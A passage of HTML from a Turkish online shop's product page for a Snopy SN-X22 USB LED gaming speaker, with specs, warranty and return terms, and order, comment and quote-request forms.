	<button class="add-to-cart-btn" id="addToCartBtn" type="button" aria-label="Sepete ekle">Sepete Ekle <?xml version="1.0"?><svg style="enable-background:new 0 0 24 24;" version="1.1" viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="info"/><g id="icons"><path d="M12,1C5.9,1,1,5.9,1,12s4.9,11,11,11s11-4.9,11-11S18.1,1,12,1z M17,14h-3v3c0,1.1-0.9,2-2,2s-2-0.9-2-2v-3H7   c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2h3V7c0-1.1,0.9-2,2-2s2,0.9,2,2v3h3c1.1,0,2,0.9,2,2C19,13.1,18.1,14,17,14z" id="add"/></g></svg></button>
</div>

					 <div class="taksit-shortcut">
	<a href="#panel-taksit" id="taksitShortcutLink" class="taksit-link" aria-label="Taksit Seçeneklerini Göster">
		<span class="taksit-icon" aria-hidden="true">
			<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
				<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
			</svg>
		</span>
		<span>Taksit Seçeneklerini Göster</span>
	</a>
</div>

					<div class="whatsapp-block" id="whatsappBlock">
	<div class="whatsapp-text">
		<span class="whatsapp-icon" aria-hidden="true">
			<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M20 12.05c0 4.42-3.58 8-8 8-1.41 0-2.73-.36-3.88-.99L4 20l.99-4.05A7.93 7.93 0 0 1 4 12.05c0-4.42 3.58-8 8-8s8 3.58 8 8Z" stroke="currentColor" stroke-width="1.5" fill="none"/>
				<path d="M9.5 8.5c-.22 1.82.88 3.88 2.35 5.05 1.47 1.17 2.83 1.72 4.15.9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
				<path d="M14.5 14.5c.26-.36.53-.72.79-1.08.12-.16.1-.38-.06-.51-.35-.28-.71-.55-1.06-.83-.16-.12-.38-.1-.5.06l-.52.72c-.08.11-.23.14-.35.08-.56-.28-1.06-.67-1.47-1.15-.09-.11-.09-.27 0-.39l.51-.72c.12-.17.08-.4-.09-.52-.4-.29-.8-.59-1.21-.88-.16-.12-.38-.1-.5.06-.26.36-.52.72-.78 1.08-.26.36-.24.84.05 1.18 1.08 1.29 2.37 2.4 3.88 3.17.38.2.85.08 1.1-.27Z" fill="currentColor"/>
			</svg>
		</span>
		<span>WhatsApp ile anında bilgi al veya sipariş ver.</span>
	</div>
	<a class="whatsapp-btn" id="whatsappBtn" href="https://api.whatsapp.com/send?phone=905325154039&amp;text=Merhabalar. Snopy Sn-x22 Style 2.0 Multimedia Led Işıklı 3w*2 Siyah Usb Gaming Speaker Hoparlör hakkında bilgi almak istiyorum. https://www.citybilisim.com/snopy-sn-x22-style-2-0-multimedia-led-isikli-3w-2-siyah-usb-gaming-speaker-hoparlor" target="_blank" aria-label="WhatsApp ile Sipariş">
		<span class="wa-logo" aria-hidden="true"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0h24v24H0z" fill="none"/><path d="M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 .263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z" fill-rule="nonzero"/></g></svg></span>
		<span>WhatsApp ile Sipariş</span>
	</a>
</div>

					
					<!-- Pazaryeri bloğu -->
					<div class="pazaryeri">
					
					</div>
					
					<div class="cart-feedback" id="cartFeedback" aria-live="polite" aria-atomic="true"></div>
					<div class="cart-summary" id="cartSummary" hidden aria-hidden="true"></div>

					<!-- WhatsApp ile Sipariş -->
					 <div class="bargain-inline" id="bargainInline">
<button class="bargain-btn" id="bargainOpenBtn" type="button" aria-controls="bargainModal" aria-expanded="false">
	<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z"/></svg> Teklif İste
</button>
<span>Toptan ürün almak için teklif talebi oluşturun.</span>
</div>

					 <div class="shipping-block" id="shippingBlock">
	<div class="shipping-badge" aria-hidden="true">
		<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M64 48C64 21.49 85.49 0 112 0H368C394.5 0 416 21.49 416 48V256H608V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416V288H208C216.8 288 224 280.8 224 272C224 263.2 216.8 256 208 256H16C7.164 256 0 248.8 0 240C0 231.2 7.164 224 16 224H240C248.8 224 256 216.8 256 208C256 199.2 248.8 192 240 192H48C39.16 192 32 184.8 32 176C32 167.2 39.16 160 48 160H272C280.8 160 288 152.8 288 144C288 135.2 280.8 128 272 128H16C7.164 128 0 120.8 0 112C0 103.2 7.164 96 16 96H64V48zM160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464zM480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368zM466.7 160H400V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V288H544V237.3L466.7 160z"/></svg>
	</div>
	<div class="shipping-body">
		<div class="shipping-title">KARGO BİLGİSİ</div>
		<p class="shipping-note">Ürünleriniz hafta içi saat 12:00`a kadar sipariş verilirse 1 iş günü içinde kargolanmaktadır.</p>
		<div class="shipping-partners">
			<div class="partners-title">ANLAŞMALI FİRMALAR</div>
			<div class="partners-logos" role="list" aria-label="Anlaşmalı kargo firmaları">
<img role="listitem" src="resimler/bankalar/70x26/2_1791505600736791.png" alt="Aras Kargo" />
			</div>
		</div>
	</div>
</div>

					
					

					<!-- KARGO BİLGİSİ -->
					
				</div>
			</div>

			<!-- Alt: Tab İçerik -->
			<div class="tab-icerik" id="tabIcerik">
				<div class="tab-list" role="tablist" aria-label="Ürün Bilgileri">
					<button class="tab-btn is-active" id="tab-ozellik" role="tab" aria-selected="true" aria-controls="panel-ozellik" tabindex="0">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 7h16M4 12h16M4 17h10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
							</svg>
						</span>
						<span>Ürün Özellikleri</span>
					</button>
					<button class="tab-btn" id="tab-taksit" role="tab" aria-selected="false" aria-controls="panel-taksit" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
								<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
							</svg>
						</span>
						<span>Taksit Seçenekleri</span>
					</button>
					<button class="tab-btn" id="tab-yorum" role="tab" aria-selected="false" aria-controls="panel-yorum" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-6l-4 4v-4H6a2 2 0 0 1-2-2V6Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Ürün Yorumları</span>
					</button>
					<button class="tab-btn" id="tab-garanti" role="tab" aria-selected="false" aria-controls="panel-garanti" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 3 4 6v6c0 5 8 9 8 9s8-4 8-9V6l-8-3Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
								<path d="M9 12l2 2 4-4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Garanti / İade</span>
					</button>
				</div>
				<div class="tab-panels">
					<div class="tab-panel" id="panel-ozellik" role="tabpanel" tabindex="0" aria-labelledby="tab-ozellik">
						<h2 class="unf-sell-title" style="margin: 0px 0px 24px; padding: 0px; border: 0px; font-size: 20px; position: relative; box-sizing: border-box; color: #202020; font-family: 'Open Sans', sans-serif;">&Uuml;r&uuml;n Detayları</h2>
<p class="unf-sell-info" style="margin: 5px 0px; padding: 0px; border: 0px; font-size: 15px; position: relative; font-weight: 600; box-sizing: border-box; color: #202020; font-family: 'Open Sans', sans-serif;">Bu i&ccedil;erik CİTYBİLİSİM mağazası tarafından hazırlanmıştır.</p>
<h3 class="unf-sell-sub-title" style="margin: 0px 0px 20px; padding: 0px; border: 0px; font-size: 13px; position: relative; box-sizing: border-box; color: #202020; font-family: 'Open Sans', sans-serif;">Snopy SN-X22 STYLE 2.0 Led Işıklı Hoparl&ouml;r</h3>
<div class="unf-info-desc" style="margin: 0px; padding: 0px; border: 0px; font-size: 13px; position: relative; word-break: break-word; overflow-x: hidden; box-sizing: border-box; color: #202020; font-family: 'Open Sans', sans-serif;"><a style="margin: 0px; padding: 0px; border: 0px; position: relative; outline: 0px; cursor: pointer; color: #333333; display: block; box-sizing: border-box; font-family: source_sans_prosemibold, serif;">Snopy</a><span style="margin: 0px; padding: 0px; border: 0px; font-size: 20px; position: relative; box-sizing: border-box; font-family: source_sans_proregular, serif; color: #333333;"><span style="margin: 0px; padding: 0px; border: 0px; font-size: 20px; position: relative; box-sizing: border-box; font-family: source_sans_proregular, serif; color: #333333;"> Sn-x22 Style 2.0 Multimedia Led Işıklı 3w*2 Siyah Usb Gaming Speaker Hoparl&ouml;r<br /></span></span>
<h3 class="unf-prop-title" style="margin: 0px 0px 24px; padding: 0px; border: 0px; font-size: 20px; position: relative; box-sizing: border-box; color: #202020; font-family: 'Open Sans', sans-serif;">&Uuml;r&uuml;n &Ouml;zellikleri</h3>
<div class="unf-prop-context" style="margin: 0px; padding: 0px; border: 0px; font-size: 12px; position: relative; box-sizing: border-box; display: flex; flex-direction: column; align-items: center; color: #202020; font-family: 'Open Sans', sans-serif;">
<ul class="unf-prop-list" style="margin: 0px; padding: 0px; border: 0px; position: relative; list-style: none; box-sizing: border-box; max-height: 295px; overflow: hidden; display: flex; flex-flow: row wrap; width: 1128px;">
<li class="unf-prop-list-item" style="margin: 0px 16px 16px 0px; padding: 12px 16px; border: 0px; position: relative; box-sizing: border-box; display: flex; flex-basis: 49%; border-radius: 8px; background-color: #f7f8f8; justify-content: space-between; align-items: center;">
<p class="unf-prop-list-title" style="margin: 0px; padding: 0px; border: 0px; position: relative; box-sizing: border-box; font-weight: 600; color: grey;">Materyal</p>
<p class="unf-prop-list-prop" style="margin: 0px; padding: 0px; border: 0px; font-size: 14px; position: relative; box-sizing: border-box; font-weight: 600; line-height: 1.43; max-width: 250px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;">Plastik</p>
</li>
<li class="unf-prop-list-item" style="margin: 0px 0px 16px; padding: 12px 16px; border: 0px; position: relative; box-sizing: border-box; display: flex; flex-basis: 49%; border-radius: 8px; background-color: #f7f8f8; justify-content: space-between; align-items: center;">
<p class="unf-prop-list-title" style="margin: 0px; padding: 0px; border: 0px; position: relative; box-sizing: border-box; font-weight: 600; color: grey;">Hoparl&ouml;r Sayısı</p>
<p class="unf-prop-list-prop" style="margin: 0px; padding: 0px; border: 0px; font-size: 14px; position: relative; box-sizing: border-box; font-weight: 600; line-height: 1.43; max-width: 250px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;">2</p>
</li>
<li class="unf-prop-list-item" style="margin: 0px 16px 16px 0px; padding: 12px 16px; border: 0px; position: relative; box-sizing: border-box; display: flex; flex-basis: 49%; border-radius: 8px; background-color: #f7f8f8; justify-content: space-between; align-items: center;">
<p class="unf-prop-list-title" style="margin: 0px; padding: 0px; border: 0px; position: relative; box-sizing: border-box; font-weight: 600; color: grey;">Marka</p>
<p class="unf-prop-list-prop" style="margin: 0px; padding: 0px; border: 0px; font-size: 14px; position: relative; box-sizing: border-box; font-weight: 600; line-height: 1.43; max-width: 250px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;"><a style="margin: 0px; padding: 0px; border: 0px; position: relative; outline: 0px; cursor: pointer; color: #ea222f; display: block; box-sizing: border-box;" href="https://www.n11.com/markalar/Snopy">Snopy</a></p>
</li>
<li class="unf-prop-list-item" style="margin: 0px 0px 16px; padding: 12px 16px; border: 0px; position: relative; box-sizing: border-box; display: flex; flex-basis: 49%; border-radius: 8px; background-color: #f7f8f8; justify-content: space-between; align-items: center;">
<p class="unf-prop-list-title" style="margin: 0px; padding: 0px; border: 0px; position: relative; box-sizing: border-box; font-weight: 600; color: grey;">RMS G&uuml;c&uuml;</p>
<p class="unf-prop-list-prop" style="margin: 0px; padding: 0px; border: 0px; font-size: 14px; position: relative; box-sizing: border-box; font-weight: 600; line-height: 1.43; max-width: 250px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;">3 W</p>
</li>
</ul>
</div>
</div>
					</div>
					<div class="tab-panel is-hidden" id="panel-taksit" role="tabpanel" tabindex="0" aria-labelledby="tab-taksit" hidden>
						<div id="taksitTables" class="taksit-tables"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-yorum" role="tabpanel" tabindex="0" aria-labelledby="tab-yorum" hidden>
						<div class="comment-form" id="commentForm">
							<div class="cf-row">
								<label class="cf-label" for="cf_name">İsim Soyisim</label>
								<input class="cf-input" type="text" id="cf_name" placeholder="Ad Soyad" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_email">E-Posta</label>
								<input class="cf-input" type="email" id="cf_email" placeholder="ornek@eposta.com" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_city">Şehir</label>
								<input class="cf-input" type="text" id="cf_city" placeholder="Şehir" required />
							</div>
							<div class="cf-row">
								<span class="cf-label">Puan</span>
								<div class="cf-stars" id="cf_stars" role="radiogroup" aria-label="Puan">
									<button type="button" class="cf-star" data-val="1" aria-label="1 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="2" aria-label="2 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="3" aria-label="3 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="4" aria-label="4 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="5" aria-label="5 Yıldız">★</button>
								</div>
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_comment">Yorumunuz</label>
								<textarea class="cf-textarea" id="cf_comment" rows="4" placeholder="Ürün hakkında düşünceleriniz..." required></textarea>
							</div>
							<div class="cf-row">
								<div class="cf-captcha">
									<div class="cf-cap-label">Güvenlik Kelimesi:</div>
									<code class="cf-cap-word" id="cf_cap_word"></code>
								</div>
								<label class="cf-label" for="cf_cap_answer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
								<input class="cf-input" type="number" id="cf_cap_answer" inputmode="numeric" min="0" step="1" required />
							</div>
							<div class="cf-actions">
								<button type="button" class="cf-send-btn" id="cf_send_btn">Yorumu Gönder</button>
							</div>
							<div class="cf-feedback" id="cf_feedback" aria-live="polite" aria-atomic="true"></div>
						</div>
						<div class="comment-list" id="commentsList"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-garanti" role="tabpanel" tabindex="0" aria-labelledby="tab-garanti" hidden>
						<div class="tab-placeholder">
							<h3> <u>GARANTİ ŞARTLARI</u></h3>
<p>Satışa sunulan <b>2.EL </b> etiketli tüm ürünler (3 AY) firmamız tarafından, Tüm <b>SIFIR</b> etiketli ürünler ise (24 AY) Üretici/Distribütör firma tarafından garantilidir. Garanti şartlarına ait detayları ürünü satın aldıktan sonra kargo ile gönderilen Garanti Belgesinden inceleyebilirsiniz. </p>
<h4> <u>2.EL GARANTİ ŞARTLARI</u></h4>
<p>2.EL etiketli ürünlerin garantisi satın alma tarihinden itibaren geçerli olup <b>3 AY</b> dır. Ürün satın alma sayfasından ürünü sepete eklemeden önce, ürünün <b>2.EL</b> olduğunu biliyorum/onaylıyorum butonuna tıkladıktan sonra ürünü sepete ekleyebilirsiniz. </p>
<h4><u>SIFIR ÜRÜNLER GARANTİ ŞARTLARI</u></h4>
<p>Tüm sıfır etiketli ürünler, satın alma tarihinden itibaren <b>24 AY</b> resmi distribütör garantilidir.
Ürünü garantiye, teknik servise gönderebilmek için <b>0212 448 0868</b> numaralı servis merkezimizi arayarak teknik servis kaydı oluşturmanız gerekir. Ardından sizinle paylaşılan kargo kodu ile ürünü <b>ÜCRETSİZ KARGO</b> olarak servis merkezimize gönderebilirsiniz. </p>
<p>Teknik servis süresi yasal olarak 20 iş günü olup, belirtilen süre zarfından ürün tarafınıza kargo edilir.</p>

				<h4><u>KARGO & İADE HAKKINDA</u></h4>
<p>Kargonuzu teslim almadan önce lütfen kutunun veya kargo paketinin darbeli olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum veya darp izi gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4><u>KARGOYA VERİLİŞ SÜRESİ</u></h4>
<p>Tüm siparişler sipariş verildiği tarihten itibaren aksi belirtilmedikçe <b>(Hızlı kargo vb. uyarı simgeleri)</b> 2 iş günü içerisinde kargoya teslim edilir. Normal şartlarda saat 12:00&#39;a kadar verilen siparişler aynı gün kargoya teslim edilmektedir. Siparişlerin kargoya veriliş süreleri iş akışına göre değişmekte olup, &#39;&#39;Aynı Gün Kargo&#39;&#39; uygulaması ibaresine sahip ürünler için geçerlidir. </p>
<h4><u>ÜRÜN İADESİ HAKKINDA</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren başlayıp <b>14 Gün </b> boyunca geçerlidir.</p>
<p> İade başlatabilmek için <b>0212 448 0868</b> numaralı destek hattımızı arayarak sipariş numaranızı ve iade nedeninizi servis yetkilisine bildirmeniz gerekmektedir. Ardından sistemde iade işleminiz başlatılır ve ürünü kargoya teslim edebileceğiniz iade kodu sizinle paylaşılır.</p>
<h4><u>İADE ŞARTLARI</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren <b>14 Gün </b> boyunca geçerlidir.</p>
<p>İadenin kabul edilebilmesi için ürünün fiziksel olarak zarar görmemiş olması gerekir.</p>
<p>Kargoda zarar görmüş yeni siparişler koşulsuz ve şartsız, kargo tutanağı olmak kaydıyla iadesi kabul edilir.</p>
<p> İadenin kabul edilebilmesi için ürünlerin <i>tüm parçaları, aksesuarları, koruma kılıfları, koruma köpükleri ve orjinal kolisinin </i> eksiksiz ve sağlam olması gerekir.<p>
<p> İadeye gönderilen ürünler teknik serviste iade ekibi tarafından incelenir ve herhangi bir sorun olmadığı takdirde <i>2 iş günü </i> içerisinde iade onaylanır.</p>
<p> İadesi onaylanan siparişlerin ödemesi 3 iş günü içerisinde ödemesi yapılan kredi kartı sahibinin hesabına <i>(Ödeme yapılacak hesap sahibi ile ödemesi yapılan kredi kartı sahibinin aynı olması gerekir)</i> Havale/EFT yapılır.</p>
<p>Tüm iade ve değişim işlemleri için mesai saatleri içerisinde <b>0212 448 0868</b> numaralı destek hattımızla irtibata geçebilirsiniz.</p>



						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Tam ekran modal -->
	<div class="gallery-modal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Tam ekran görsel">
		<button class="gallery-modal-close" type="button" aria-label="Kapat">×</button>
		<img class="gallery-modal-img" src="" alt="Tam ekran ürün görseli" />
	</div>
	<!-- Paylaş Modal -->
	<div class="share-modal" id="shareModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Ürünü paylaş">
		<div class="share-modal-content" role="document">
			<div class="share-modal-header">
				<div class="share-modal-title">Paylaşacağınız Arkadaşın E-Posta Adresi</div>
				<button class="share-modal-close" id="shareCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="share-modal-body">
				<label class="share-label" for="shareEmailInput">E-Posta</label>
				<input class="share-input" type="email" id="shareEmailInput" placeholder="ornek@eposta.com" required />
				<div class="share-captcha">
					<div id="shareQuestion" class="cap-question" aria-live="polite"></div>
					<label class="share-label" for="shareAnswerInput">Cevap</label>
					<input class="share-input" type="number" id="shareAnswerInput" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div id="shareFeedback" class="share-feedback" aria-live="polite" aria-atomic="true" hidden></div>
			</div>
			<div class="share-modal-actions">
				<button type="button" class="share-send-btn" id="shareSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="shareCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Pazarlık Modal -->
	<div class="bargain-modal" id="bargainModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Pazarlık Yap">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Teklifi Al</div>
				<button class="bargain-modal-close" id="bargainCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<div class="cf-row">
					<label class="cf-label" for="bg_name">Adı Soyadı</label>
					<input class="cf-input" type="text" id="bg_name" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_email">Email Adresi</label>
					<input class="cf-input" type="email" id="bg_email" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_phone">Telefon Numarası</label>
					<input class="cf-input" type="tel" id="bg_phone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_qty">Ürün Adet Bilgisi</label>
					<input class="cf-input" type="number" id="bg_qty" min="1" step="1" value="1" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_message">Teklif Talep Metni</label>
					<textarea class="cf-textarea" id="bg_message" rows="4" placeholder="Teklifinizi yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Sorusu:</div>
						<code class="cf-cap-word" id="bg_question"></code>
					</div>
					<label class="cf-label" for="bg_answer">Cevap</label>
					<input class="cf-input" type="number" id="bg_answer" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div class="cf-feedback" id="bg_feedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="bg_send_btn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="bargainCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Fiyat Sor Modal (bargain modal tasarımını kullanır) -->
	<div class="bargain-modal" id="askPriceModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Fiyat Sor">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Sor</div>
				<button class="bargain-modal-close" id="askPriceCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<input type="hidden" id="askPriceProductId" />
				<input type="hidden" id="askPriceProductName" />
				<div class="cf-row">
					<label class="cf-label" for="askPriceName">İsim Soyisim</label>
					<input class="cf-input" type="text" id="askPriceName" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPricePhone">Cep Telefonu</label>
					<input class="cf-input" type="tel" id="askPricePhone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceEmail">Email Adresi</label>
					<input class="cf-input" type="email" id="askPriceEmail" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceMessage">Mesaj</label>
					<textarea class="cf-textarea" id="askPriceMessage" rows="4" placeholder="Mesajınızı yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Kelimesi:</div>
						<code class="cf-cap-word" id="askPriceWord"></code>
					</div>
					<label class="cf-label" for="askPriceAnswer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
					<input class="cf-input" type="number" id="askPriceAnswer" inputmode="numeric" min="0" step="1" required />
				</div>
				<div class="cf-feedback" id="askPriceFeedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="askPriceSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="askPriceCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Uyarı Modal -->
	<div class="notify-modal" id="notifyModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Uyarı">
		<div class="notify-modal-content" role="document">
			<div class="notify-modal-header">
				<div class="notify-modal-title" id="notifyTitle">Uyarı</div>
				<button class="notify-modal-close" id="notifyCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="notify-modal-body">
				<div class="cf-feedback" id="notifyMessage"></div>
			</div>
			<div class="notify-modal-actions">
				<button type="button" class="cf-send-btn" id="notifyOkBtn">Tamam</button>
			</div>
		</div>
	</div>

	<script>
  window.PRODUCT_DATA = {"productId":"19724","hasCommentBySession":0,"images":["resimler/urunler/1280x1280/1_1757437528505339.jpg","resimler/urunler/1280x1280/1_1757437532981743.jpg"],"variations":{"groups":[],"variants":[]},"extraServices":[],"installments":[],"video":"","basePrices":{"sale":599,"market":499,"wire":599,"single":599,"fx":599},"priceMeta":{"kurFiyat":1,"usdKur":42.73,"fiyatBirim":"TL"}}
</script>

	<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span></span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					

				
				</div>
	<div class="gorsel">
